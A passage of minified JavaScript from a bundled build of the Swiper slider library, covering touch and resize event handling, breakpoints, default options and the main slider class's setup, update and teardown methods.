doubleClick",s)}if(r.lastClickTime=ui(),Tf(()=>{i.destroyed||(i.allowClick=!0)}),!r.isTouched||!r.isMoved||!i.swipeDirection||p.diff===0&&!r.loopSwapReset||r.currentTranslate===r.startTranslate&&!r.loopSwapReset){r.isTouched=!1,r.isMoved=!1,r.startMoving=!1;return}r.isTouched=!1,r.isMoved=!1,r.startMoving=!1;let D;if(m.followFinger?D=g?i.translate:-i.translate:D=-r.currentTranslate,m.cssMode)return;if(m.freeMode&&m.freeMode.enabled){i.freeMode.onTouchEnd({currentPos:D});return}const w=D>=-i.maxTranslate()&&!i.params.loop;let R=0,q=i.slidesSizesGrid[0];for(let B=0;B<h.length;B+=B<m.slidesPerGroupSkip?1:m.slidesPerGroup){const ne=B<m.slidesPerGroupSkip-1?1:m.slidesPerGroup;typeof h[B+ne]<"u"?(w||D>=h[B]&&D<h[B+ne])&&(R=B,q=h[B+ne]-h[B]):(w||D>=h[B])&&(R=B,q=h[h.length-1]-h[h.length-2])}let _=null,G=null;m.rewind&&(i.isBeginning?G=m.virtual&&m.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1:i.isEnd&&(_=0));const Y=(D-h[R])/q,Z=R<m.slidesPerGroupSkip-1?1:m.slidesPerGroup;if(x>m.longSwipesMs){if(!m.longSwipes){i.slideTo(i.activeIndex);return}i.swipeDirection==="next"&&(Y>=m.longSwipesRatio?i.slideTo(m.rewind&&i.isEnd?_:R+Z):i.slideTo(R)),i.swipeDirection==="prev"&&(Y>1-m.longSwipesRatio?i.slideTo(R+Z):G!==null&&Y<0&&Math.abs(Y)>m.longSwipesRatio?i.slideTo(G):i.slideTo(R))}else{if(!m.shortSwipes){i.slideTo(i.activeIndex);return}i.navigation&&(s.target===i.navigation.nextEl||s.target===i.navigation.prevEl)?s.target===i.navigation.nextEl?i.slideTo(R+Z):i.slideTo(R):(i.swipeDirection==="next"&&i.slideTo(_!==null?_:R+Z),i.swipeDirection==="prev"&&i.slideTo(G!==null?G:R))}}function Nf(){const l=this,{params:i,el:r}=l;if(r&&r.offsetWidth===0)return;i.breakpoints&&l.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:f,snapGrid:c}=l,m=l.virtual&&l.params.virtual.enabled;l.allowSlideNext=!0,l.allowSlidePrev=!0,l.updateSize(),l.updateSlides(),l.updateSlidesClasses();const p=m&&i.loop;(i.slidesPerView==="auto"||i.slidesPerView>1)&&l.isEnd&&!l.isBeginning&&!l.params.centeredSlides&&!p?l.slideTo(l.slides.length-1,0,!1,!0):l.params.loop&&!m?l.slideToLoop(l.realIndex,0,!1,!0):l.slideTo(l.activeIndex,0,!1,!0),l.autoplay&&l.autoplay.running&&l.autoplay.paused&&(clearTimeout(l.autoplay.resizeTimeout),l.autoplay.resizeTimeout=setTimeout(()=>{l.autoplay&&l.autoplay.running&&l.autoplay.paused&&l.autoplay.resume()},500)),l.allowSlidePrev=f,l.allowSlideNext=s,l.params.watchOverflow&&c!==l.snapGrid&&l.checkOverflow()}function dv(l){const i=this;i.enabled&&(i.allowClick||(i.params.preventClicks&&l.preventDefault(),i.params.preventClicksPropagation&&i.animating&&(l.stopPropagation(),l.stopImmediatePropagation())))}function mv(){const l=this,{wrapperEl:i,rtlTranslate:r,enabled:s}=l;if(!s)return;l.previousTranslate=l.translate,l.isHorizontal()?l.translate=-i.scrollLeft:l.translate=-i.scrollTop,l.translate===0&&(l.translate=0),l.updateActiveIndex(),l.updateSlidesClasses();let f;const c=l.maxTranslate()-l.minTranslate();c===0?f=0:f=(l.translate-l.minTranslate())/c,f!==l.progress&&l.updateProgress(r?-l.translate:l.translate),l.emit("setTranslate",l.translate,!1)}function pv(l){const i=this;mi(i,l.target),!(i.params.cssMode||i.params.slidesPerView!=="auto"&&!i.params.autoHeight)&&i.update()}function hv(){const l=this;l.documentTouchHandlerProceeded||(l.documentTouchHandlerProceeded=!0,l.params.touchReleaseOnEdges&&(l.el.style.touchAction="auto"))}const Rf=(l,i)=>{const r=Rt(),{params:s,el:f,wrapperEl:c,device:m}=l,p=!!s.nested,g=i==="on"?"addEventListener":"removeEventListener",h=i;!f||typeof f=="string"||(r[g]("touchstart",l.onDocumentTouchStart,{passive:!1,capture:p}),f[g]("touchstart",l.onTouchStart,{passive:!1}),f[g]("pointerdown",l.onTouchStart,{passive:!1}),r[g]("touchmove",l.onTouchMove,{passive:!1,capture:p}),r[g]("pointermove",l.onTouchMove,{passive:!1,capture:p}),r[g]("touchend",l.onTouchEnd,{passive:!0}),r[g]("pointerup",l.onTouchEnd,{passive:!0}),r[g]("pointercancel",l.onTouchEnd,{passive:!0}),r[g]("touchcancel",l.onTouchEnd,{passive:!0}),r[g]("pointerout",l.onTouchEnd,{passive:!0}),r[g]("pointerleave",l.onTouchEnd,{passive:!0}),r[g]("contextmenu",l.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&f[g]("click",l.onClick,!0),s.cssMode&&c[g]("scroll",l.onScroll),s.updateOnWindowResize?l[h](m.ios||m.android?"resize orientationchange observerUpdate":"resize observerUpdate",Nf,!0):l[h]("observerUpdate",Nf,!0),f[g]("load",l.onLoad,{capture:!0}))};function gv(){const l=this,{params:i}=l;l.onTouchStart=ov.bind(l),l.onTouchMove=fv.bind(l),l.onTouchEnd=cv.bind(l),l.onDocumentTouchStart=hv.bind(l),i.cssMode&&(l.onScroll=mv.bind(l)),l.onClick=dv.bind(l),l.onLoad=pv.bind(l),Rf(l,"on")}function vv(){Rf(this,"off")}var yv={attachEvents:gv,detachEvents:vv};const Lf=(l,i)=>l.grid&&i.grid&&i.grid.rows>1;function bv(){const l=this,{realIndex:i,initialized:r,params:s,el:f}=l,c=s.breakpoints;if(!c||c&&Object.keys(c).length===0)return;const m=Rt(),p=s.breakpointsBase==="window"||!s.breakpointsBase?s.breakpointsBase:"container",g=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?l.el:m.querySelector(s.breakpointsBase),h=l.getBreakpoint(c,p,g);if(!h||l.currentBreakpoint===h)return;const S=(h in c?c[h]:void 0)||l.originalParams,x=Lf(l,s),D=Lf(l,S),w=l.params.grabCursor,R=S.grabCursor,q=s.enabled;x&&!D?(f.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),l.emitContainerClasses()):!x&&D&&(f.classList.add(`${s.containerModifierClass}grid`),(S.grid.fill&&S.grid.fill==="column"||!S.grid.fill&&s.grid.fill==="column")&&f.classList.add(`${s.containerModifierClass}grid-column`),l.emitContainerClasses()),w&&!R?l.unsetGrabCursor():!w&&R&&l.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(ne=>{if(typeof S[ne]>"u")return;const $=s[ne]&&s[ne].enabled,F=S[ne]&&S[ne].enabled;$&&!F&&l[ne].disable(),!$&&F&&l[ne].enable()});const _=S.direction&&S.direction!==s.direction,G=s.loop&&(S.slidesPerView!==s.slidesPerView||_),Y=s.loop;_&&r&&l.changeDirection(),ot(l.params,S);const Z=l.params.enabled,B=l.params.loop;Object.assign(l,{allowTouchMove:l.params.allowTouchMove,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev}),q&&!Z?l.disable():!q&&Z&&l.enable(),l.currentBreakpoint=h,l.emit("_beforeBreakpoint",S),r&&(G?(l.loopDestroy(),l.loopCreate(i),l.updateSlides()):!Y&&B?(l.loopCreate(i),l.updateSlides()):Y&&!B&&l.loopDestroy()),l.emit("breakpoint",S)}function Sv(l,i,r){if(i===void 0&&(i="window"),!l||i==="container"&&!r)return;let s=!1;const f=nt(),c=i==="window"?f.innerHeight:r.clientHeight,m=Object.keys(l).map(p=>{if(typeof p=="string"&&p.indexOf("@")===0){const g=parseFloat(p.substr(1));return{value:c*g,point:p}}return{value:p,point:p}});m.sort((p,g)=>parseInt(p.value,10)-parseInt(g.value,10));for(let p=0;p<m.length;p+=1){const{point:g,value:h}=m[p];i==="window"?f.matchMedia(`(min-width: ${h}px)`).matches&&(s=g):h<=r.clientWidth&&(s=g)}return s||"max"}var Tv={setBreakpoint:bv,getBreakpoint:Sv};function Ev(l,i){const r=[];return l.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(f=>{s[f]&&r.push(i+f)}):typeof s=="string"&&r.push(i+s)}),r}function xv(){const l=this,{classNames:i,params:r,rtl:s,el:f,device:c}=l,m=Ev(["initialized",r.direction,{"free-mode":l.params.freeMode&&r.freeMode.enabled},{autoheight:r.autoHeight},{rtl:s},{grid:r.grid&&r.grid.rows>1},{"grid-column":r.grid&&r.grid.rows>1&&r.grid.fill==="column"},{android:c.android},{ios:c.ios},{"css-mode":r.cssMode},{centered:r.cssMode&&r.centeredSlides},{"watch-progress":r.watchSlidesProgress}],r.containerModifierClass);i.push(...m),f.classList.add(...i),l.emitContainerClasses()}function wv(){const l=this,{el:i,classNames:r}=l;!i||typeof i=="string"||(i.classList.remove(...r),l.emitContainerClasses())}var Av={addClasses:xv,removeClasses:wv};function Ov(){const l=this,{isLocked:i,params:r}=l,{slidesOffsetBefore:s}=r;if(s){const f=l.slides.length-1,c=l.slidesGrid[f]+l.slidesSizesGrid[f]+s*2;l.isLocked=l.size>c}else l.isLocked=l.snapGrid.length===1;r.allowSlideNext===!0&&(l.allowSlideNext=!l.isLocked),r.allowSlidePrev===!0&&(l.allowSlidePrev=!l.isLocked),i&&i!==l.isLocked&&(l.isEnd=!1),i!==l.isLocked&&l.emit(l.isLocked?"lock":"unlock")}var Mv={checkOverflow:Ov},ar={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function zv(l,i){return function(s){s===void 0&&(s={});const f=Object.keys(s)[0],c=s[f];if(typeof c!="object"||c===null){ot(i,s);return}if(l[f]===!0&&(l[f]={enabled:!0}),f==="navigation"&&l[f]&&l[f].enabled&&!l[f].prevEl&&!l[f].nextEl&&(l[f].auto=!0),["pagination","scrollbar"].indexOf(f)>=0&&l[f]&&l[f].enabled&&!l[f].el&&(l[f].auto=!0),!(f in l&&"enabled"in c)){ot(i,s);return}typeof l[f]=="object"&&!("enabled"in l[f])&&(l[f].enabled=!0),l[f]||(l[f]={enabled:!1}),ot(i,s)}}const lr={eventsEmitter:Ag,update:Hg,translate:Vg,transition:kg,slide:ev,loop:lv,grabCursor:rv,events:yv,breakpoints:Tv,checkOverflow:Mv,classes:Av},ir={};let sr=class fn{constructor(){let i,r;for(var s=arguments.length,f=new Array(s),c=0;c<s;c++)f[c]=arguments[c];f.length===1&&f[0].constructor&&Object.prototype.toString.call(f[0]).slice(8,-1)==="Object"?r=f[0]:[i,r]=f,r||(r={}),r=ot({},r),i&&!r.el&&(r.el=i);const m=Rt();if(r.el&&typeof r.el=="string"&&m.querySelectorAll(r.el).length>1){const y=[];return m.querySelectorAll(r.el).forEach(S=>{const x=ot({},r,{el:S});y.push(new fn(x))}),y}const p=this;p.__swiper__=!0,p.support=Of(),p.device=Mf({userAgent:r.userAgent}),p.browser=zf(),p.eventsListeners={},p.eventsAnyListeners=[],p.modules=[...p.__modules__],r.modules&&Array.isArray(r.modules)&&p.modules.push(...r.modules);const g={};p.modules.forEach(y=>{y({params:r,swiper:p,extendParams:zv(r,g),on:p.on.bind(p),once:p.once.bind(p),off:p.off.bind(p),emit:p.emit.bind(p)})});const h=ot({},ar,g);return p.params=ot({},h,ir,r),p.originalParams=ot({},p.params),p.passedParams=ot({},r),p.params&&p.params.on&&Object.keys(p.params.on).forEach(y=>{p.on(y,p.params.on[y])}),p.params&&p.params.onAny&&p.onAny(p.params.onAny),Object.assign(p,{enabled:p.params.enabled,el:i,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return p.params.direction==="horizontal"},isVertical(){return p.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.emit("_swiper"),p.params.init&&p.init(),p}getDirectionLabel(i){return this.isHorizontal()?i:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[i]}getSlideIndex(i){const{slidesEl:r,params:s}=this,f=Lt(r,`.${s.slideClass}, swiper-slide`),c=xf(f[0]);return xf(i)-c}getSlideIndexByData(i){return this.getSlideIndex(this.slides.find(r=>r.getAttribute("data-swiper-slide-index")*1===i))}getSlideIndexWhenGrid(i){return this.grid&&this.params.grid&&this.params.grid.rows>1&&(this.params.grid.fill==="column"?i=Math.floor(i/this.params.grid.rows):this.params.grid.fill==="row"&&(i=i%Math.ceil(this.slides.length/this.params.grid.rows))),i}recalcSlides(){const i=this,{slidesEl:r,params:s}=i;i.slides=Lt(r,`.${s.slideClass}, swiper-slide`)}enable(){const i=this;i.enabled||(i.enabled=!0,i.params.grabCursor&&i.setGrabCursor(),i.emit("enable"))}disable(){const i=this;i.enabled&&(i.enabled=!1,i.params.grabCursor&&i.unsetGrabCursor(),i.emit("disable"))}setProgress(i,r){const s=this;i=Math.min(Math.max(i,0),1);const f=s.minTranslate(),m=(s.maxTranslate()-f)*i+f;s.translateTo(m,typeof r>"u"?0:r),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const i=this;if(!i.params._emitClasses||!i.el)return;const r=i.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(i.params.containerModifierClass)===0);i.emit("_containerClasses",r.join(" "))}getSlideClasses(i){const r=this;return r.destroyed?"":i.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(r.params.slideClass)===0).join(" ")}emitSlidesClasses(){const i=this;if(!i.params._emitClasses||!i.el)return;const r=[];i.slides.forEach(s=>{const f=i.getSlideClasses(s);r.push({slideEl:s,classNames:f}),i.emit("_slideClass",s,f)}),i.emit("_slideClasses",r)}slidesPerViewDynamic(i,r){i===void 0&&(i="current"),r===void 0&&(r=!1);const s=this,{params:f,slides:c,slidesGrid:m,slidesSizesGrid:p,size:g,activeIndex:h}=s;let y=1;if(typeof f.slidesPerView=="number")return f.slidesPerView;if(f.centeredSlides){let S=c[h]?Math.ceil(c[h].swiperSlideSize):0,x;for(let D=h+1;D<c.length;D+=1)c[D]&&!x&&(S+=Math.ceil(c[D].swiperSlideSize),y+=1,S>g&&(x=!0));for(let D=h-1;D>=0;D-=1)c[D]&&!x&&(S+=c[D].swiperSlideSize,y+=1,S>g&&(x=!0))}else if(i==="current")for(let S=h+1;S<c.length;S+=1)(r?m[S]+p[S]-m[h]<g:m[S]-m[h]<g)&&(y+=1);else for(let S=h-1;S>=0;S-=1)m[h]-m[S]<g&&(y+=1);return y}update(){const i=this;if(!i||i.destroyed)return;const{snapGrid:r,params:s}=i;s.breakpoints&&i.setBreakpoint(),[...i.el.querySelectorAll('[loading="lazy"]')].forEach(m=>{m.complete&&mi(i,m)}),i.updateSize(),i.updateSlides(),i.updateProgress(),i.updateSlidesClasses();function f(){const m=i.rtlTranslate?i.translate*-1:i.translate,p=Math.min(Math.max(m,i.maxTranslate()),i.minTranslate());i.setTranslate(p),i.updateActiveIndex(),i.updateSlidesClasses()}let c;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)f(),s.autoHeight&&i.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&i.isEnd&&!s.centeredSlides){const m=i.virtual&&s.virtual.enabled?i.virtual.slides:i.slides;c=i.slideTo(m.length-1,0,!1,!0)}else c=i.slideTo(i.activeIndex,0,!1,!0);c||f()}s.watchOverflow&&r!==i.snapGrid&&i.checkOverflow(),i.emit("update")}changeDirection(i,r){r===void 0&&(r=!0);const s=this,f=s.params.direction;return i||(i=f==="horizontal"?"vertical":"horizontal"),i===f||i!=="horizontal"&&i!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${f}`),s.el.classList.add(`${s.params.containerModifierClass}${i}`),s.emitContainerClasses(),s.params.direction=i,s.slides.forEach(c=>{i==="vertical"?c.style.width="":c.style.height=""}),s.emit("changeDirection"),r&&s.update()),s}changeLanguageDirection(i){const r=this;r.rtl&&i==="rtl"||!r.rtl&&i==="ltr"||(r.rtl=i==="rtl",r.rtlTranslate=r.params.direction==="horizontal"&&r.rtl,r.rtl?(r.el.classList.add(`${r.params.containerModifierClass}rtl`),r.el.dir="rtl"):(r.el.classList.remove(`${r.params.containerModifierClass}rtl`),r.el.dir="ltr"),r.update())}mount(i){const r=this;if(r.mounted)return!0;let s=i||r.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=r,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===r.params.swiperElementNodeName.toUpperCase()&&(r.isElement=!0);const f=()=>`.${(r.params.wrapperClass||"").trim().split(" ").join(".")}`;let m=s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(f()):Lt(s,f())[0];return!m&&r.params.createElements&&(m=di("div",r.params.wrapperClass),s.append(m),Lt(s,`.${r.params.slideClass}`).forEach(p=>{m.append(p)})),Object.assign(r,{el:s,wrapperEl:m,slidesEl:r.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:m,hostEl:r.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||cn(s,"direction")==="rtl",rtlTranslate:r.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||cn(s,"direction")==="rtl"),wrongRTL:cn(m,"display")==="-webkit-box"}),!0}init(i){const r=this;if(r.initialized||r.mount(i)===!1)return r;r.emit("beforeInit"),r.params.breakpoints&&r.setBreakpoint(),r.addClasses(),r.updateSize(),r.updateSlides(),r.params.watchOverflow&&r.checkOverflow(),r.params.grabCursor&&r.enabled&&r.setGrabCursor(),r.params.loop&&r.virtual&&r.params.virtual.enabled?r.slideTo(r.params.initialSlide+r.virtual.slidesBefore,0,r.params.runCallbacksOnInit,!1,!0):r.slideTo(r.params.initialSlide,0,r.params.runCallbacksOnInit,!1,!0),r.params.loop&&r.loopCreate(void 0,!0),r.attachEvents();const f=[...r.el.querySelectorAll('[loading="lazy"]')];return r.isElement&&f.push(...r.hostEl.querySelectorAll('[loading="lazy"]')),f.forEach(c=>{c.complete?mi(r,c):c.addEventListener("load",m=>{mi(r,m.target)})}),nr(r),r.initialized=!0,nr(r),r.emit("init"),r.emit("afterInit"),r}destroy(i,r){i===void 0&&(i=!0),r===void 0&&(r=!0);const s=this,{params:f,el:c,wrapperEl:m,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),f.loop&&s.loopDestroy(),r&&(s.removeClasses(),c&&typeof c!="string"&&c.removeAttribute("style"),m&&m.removeAttribute("style"),p&&p.length&&p.forEach(g=>{g.classList.remove(f.slideVisibleClass,f.slideFullyVisibleClass,f.slideActiveClass,f.slideNextClass,f.slidePrevClass),g.removeAttribute("style"),g.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(g=>{s.off(g)}),i!==!1&&(s.el&&typeof s.el!="string"&&(s.el.swiper=null),cg(s)),s.destroyed=!0),null}static extendDefaults(i){ot(ir,i)}static get extendedDefaults(){return ir}static get defaults(){return ar}static installModule(i){fn.prototype.__modules__||(fn.prototype.__modules__=[]);const r=fn.prototype.__modules__;typeof i=="function"&&r.indexOf(i)<0&&r.push(i)}static use(i){return Array.isArray(i)?(i.forEach(r=>fn.installModule(r)),fn):(fn.installModule(i),fn)}};Object.keys(lr).forEach(l=>{Object.keys(lr[l]).forEach(i=>{sr.prototype[i]=lr[l][i]})}),sr.use([xg,wg]);const Uf=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function qn(l){return typeof l=="object"&&l!==null&&l.constructor&&Object.prototype.toString.call(l).slice(8,-1)==="Object"&&!l.__swiper__}function oa(l,i){const r=["__proto__","constructor","prototype"];Object.keys(i).filter(s=>r.indexOf(s)<0).forEach(s=>{typeof l[s]>"u"?l[s]=i[s]:qn(i[s])&&qn(l[s])&&Object.keys(i[s]).length>0?i[s].__swiper__?l[s]=i[s]:oa(l[s],i[s]):l[s]=i[s]})}function Hf(l){return l===void 0&&(l={}),l.navigation&&typeof l.navigation.nextEl>"u"&&typeof l.navigation.prevEl>"u"}function Bf(l){return l===void 0&&(l={}),l.pagination&&typeof l.pagination.el>"u"}function Gf(l){return l===void 0&&(l={}),l.scrollbar&&typeof l.scrollbar.el>"u"}function Yf(l){l===void 0&&(l="");const i=l.split(" ").map(s=>s.trim()).filter(s=>!!s),r=[];return i.forEach(s=>{r.indexOf(s)<0&&r.push(s)}),r.join(" ")}function _v(l){return l===void 0&&(l=""),l?l.includes("swiper-wrapper")?l:`swiper-wrapper ${l}`:"swiper-wrapper"}function Cv(l){let{swiper:i,slides:r,passedParams:s,changedParams:f,nextEl:c,prevEl:m,scrollbarEl:p,paginationEl:g}=l;const h=f.filter(K=>K!=="children"&&K!=="direction"&&K!=="wrapperClass"),{params:y,pagination:S,navigation:x,scrollbar:D,virtual:w,thumbs:R}=i;let q,_,G,Y,Z,B,ne,$;f.includes("thumbs")&&s.thumbs&&s.thumbs.swiper&&!s.thumbs.swiper.destroyed&&y.thumbs&&(!y.thumbs.swiper||y.thumbs.swiper.destroyed)&&(q=!0),f.includes("controller")&&s.controller&&s.controller.control&&y.controller&&!y.controller.control&&(_=!0),f.includes("pagination")&&s.pagination&&(s.pagination.el||g)&&(y.pagination||y.pagination===!1)&&S&&!S.el&&(G=!0),f.includes("scrollbar")&&s.scrollbar&&(s.scrollbar.el||p)&&(y.scrollbar||y.scrollbar===!1)&&D&&!D.el&&(Y=!0),f.includes("navigation")&&s.navigation&&(s.navigation.prevEl||m)&&(s.navigation.nextEl||c)&&(y.navigation||y.navigation===!1)&&x&&!x.prevEl&&!x.nextEl&&(Z=!0);const F=K=>{i[K]&&(i[K].destroy(),K==="navigation"?(i.isElement&&(i[K].prevEl.remove(),i[K].nextEl.remove()),y[K].prevEl=void 0,y[K].nextEl=void 0,i[K].prevEl=void 0,i[K].nextEl=void 0):(i.isElement&&i[K].el.remove(),y[K].el=void 0,i[K].el=void 0))};f.includes("loop")&&i.isElement&&(y.loop&&!s.loop?B=!0:!y.loop&&s.loop?ne=!0:$=!0),h.forEach(K=>{if(qn(y[K])&&qn(s[K]))Object.assign(y[K],s[K]),(K==="navigation"||K==="pagination"||K==="scrollbar")&&"enabled"in s[K]&&!s[K].enabled&&F(K);else{const k=s[K];(k===!0||k===!1)&&(K==="navigation"||K==="pagination"||K==="scrollbar")?k===!1&&F(K):y[K]=s[K]}}),h.includes("controller")&&!_&&i.controller&&i.controller.control&&y.controller&&y.controller.control&&(i.controller.control=y.controller.control),f.includes("children")&&r&&w&&y.virtual.enabled?(w.slides=r,w.update(!0)):f.includes("virtual")&&w&&y.virtual.enabled&&(r&&(w.slides=r),w.update(!0)),f.includes("children")&&r&&y.loop&&($=!0),q&&R.init()&&R.update(!0),_&&(i.controller.control=y.controller.control),G&&(i.isElement&&(!g||typeof g=="string")&&(g=document.createElement("div"),g.classList.add("swiper-pagination"),g.part.add("pagination"),i.el.appendChild(g)),g&&(y.pagination.el=g),S.init(),S.render(),S.update()),Y&&(i.isElement&&(!p||typeof p=="string")&&(p=document.createElement("div"),p.classList.add("swiper-scrollbar"),p.part.add("scrollbar"),i.el.appendChild(p)),p&&(y.scrollbar.el=p),D.init(),D.updateSize(),D.setTranslate()),Z&&(i.isElement&&((!c||typeof c=="string")&&(c=document.createElement("div"),c.classList.add("swiper-button-next"),Af(c,i.hostEl.constructor.nextButtonSvg),c.part.add("button-next"),i.el.appendChild(c)),(!m||typeof m=="string")&&(m=document.createElement("div"),m.classList.add("swiper-button-prev"),Af(m,i.hostEl.constructor.prevButtonSvg),m.part.add("button-prev"),i.el.appendChild(m))),c&&(y.navigation.nextEl=c),m&&(y.navigation.prevEl=m),x.init(),x.update()),f.includes("allowSlideNext")&&(i.allowSlideNext=s.allowSlideNext),f.includes("allowSlidePrev")&&(i.allowSlidePrev=s.allowSlidePrev),f.includes("direction")&&i.changeDirection(s.direction,!1),(B||$)&&i.loopDestroy(),(ne||$)&&i.loopCreate(),i.update()}function Dv(l,i){l===void 0&&(l={}),i===void 0&&(i=!0);const r={on:{}},s={},f={};oa(r,ar),r._emitClasses=!0,r.init=!1;const c={},m=Uf.map(g=>g.replace(/_/,"")),p=Object.assign({},l);return Object.keys(p).forEach(g=>{typeof l[g]>"u"||(m.indexOf(g)>=0?qn(l[g])?(r[g]={},f[g]={},oa(r[g],l[g]),oa(f[g],l[g])):(r[g]=l[g],f[g]=l[g]):g.search(/on[A-Z]/)===0&&typeof l[g]=="function"?i?s[`${g[2].toLowerCase()}${g.substr(3)}`]=l[g]:r.on[`${g[2].toLowerCase()}${g.substr(3)}`]=l[g]:c[g]=l[g])}),["navigation","pagination","scrollbar"].forEach(g=>{r[g]===!0&&(r[g]={}),r[g]===!1&&delete r[g]}),{params:r,passedParams:f,rest:c,events:s}}function 